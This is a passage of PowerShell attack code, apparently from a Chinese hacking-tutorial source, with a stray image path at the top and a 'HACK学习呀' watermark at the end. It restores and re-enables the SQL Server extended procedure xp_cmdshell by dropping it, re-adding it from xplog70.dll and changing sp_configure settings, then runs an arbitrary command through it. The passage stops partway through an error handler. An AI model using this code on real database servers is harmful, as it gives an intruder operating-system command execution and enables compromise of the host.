 20721 try{db_query -sqlconnection $sqlconnection -sqlcommand "exec sp_dropextendedproc 'xp_cmdshell';"}catch{
20722
20723 write-host "sp_dropextendedproc error:"
20724
20725 write-host $ERROR[0]
20726
20727 }
20728
20729 try{db_query -sqlconnection $sqlconnection -sqlcommand "dbcc addextendedproc('xp_cmdshell','xplog70.dll')"}catch{
20730
20731 write-host "addextendedproc error:"
20732
20733 write-host $ERROR[0]
20734
20735 }
20736
20737 try{db_query -sqlconnection $sqlconnection -sqlcommand "EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE
'xp_cmdshell', 1;RECONFIGURE;"}catch{
20738
20739 write-host "addextendedproc error:"
20740
20741 write-host $ERROR[0]
20742
20743 }
20744
20745 try{
20746
20747 db_query -sqlconnection $sqlconnection -sqlcommand "xp_cmdshell ""$cmd"""
20748
20749 }catch{
20750
20751 write-host "xp_cmdshell error:"
20752
HACK学习呀